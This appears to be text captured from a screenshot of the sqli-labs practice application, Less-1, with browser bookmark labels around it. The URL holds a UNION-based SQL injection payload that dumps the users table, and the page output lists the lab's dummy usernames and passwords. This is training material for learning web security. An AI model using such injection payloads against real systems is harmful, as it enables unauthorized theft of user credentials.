 sql-labs_百度搜索
Less-1 **Error Based- String**
PHPStudy版本更换指南 - Deep
localhost/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(id,username,password) from users
90%
火狐官方站点
新手上路
常用网址
京东商城
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1